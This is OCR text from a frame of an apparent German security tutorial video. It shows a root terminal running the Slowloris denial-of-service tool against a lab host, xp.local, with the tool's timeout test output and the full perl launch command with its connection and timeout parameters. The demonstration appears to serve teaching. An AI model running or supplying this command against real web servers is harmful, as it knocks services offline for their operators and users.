 Anwendungen Orte System [xp.local - Google Chro... root@sempervideo-10...
root@sempervideo-1010: /home/sempervideo/Downloads
Datei Bearbeiten Ansicht Suchen Terminal Hilfe
Welcome to Slowloris - the low bandwidth, yet greedy and poisonous H
TTP client
Defaulting to a 5 second tcp connection timeout.
Multithreading enabled.
This test could take up to 14.3666666666667 minutes.
Connection successful, now comes the waiting game...
Trying a 2 second delay:
Worked.
Trying a 30 second delay:
Worked.
Trying a 90 second delay:
Worked.
Trying a 240 second delay:
Worked.
Trying a 500 second delay:
Worked.
Remote server closed socket.
Use 500 seconds for -timeout.
root@sempervideo-1010:/home/sempervideo/Downloads# perl slowloris.pl
-dns xp.local -port 80 -timeout 30 -num 500 -tcpto 5
SemperVideo
SEHEN IST LERNEN
FREECOM SENNHEISER
SAMSUNG
SEMPER
VIDEO
SAMSUNG
SENNHEISER
FREECOM
www.SemperVideo.de